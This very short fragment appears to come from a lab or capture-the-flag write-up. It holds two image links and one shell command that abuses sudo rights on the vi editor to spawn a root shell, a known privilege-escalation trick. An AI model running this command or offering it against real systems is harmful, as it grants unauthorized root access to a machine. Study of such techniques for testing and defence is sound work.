 sudo vi /var/www/html/index.php -c ':!/bin/sh' /dev/null